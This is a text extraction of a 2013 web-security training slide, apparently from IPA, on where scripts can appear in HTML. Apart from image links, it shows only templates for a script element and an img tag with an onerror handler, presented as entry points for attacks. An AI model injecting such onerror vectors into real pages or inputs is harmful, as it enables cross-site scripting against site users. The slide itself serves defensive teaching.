

PА

スクリプトはどこにあるか・2

◆ <script>要素



**<script src="** *URI* **"></script>**

 イベントハンドラ属性 **<img src="***URI***" onerror="** スクリプト **">**





















IPA

#### 攻撃パターンの入口



Copyright © 2013 独立行政法人情報処理推進機構

ΙΡΑ







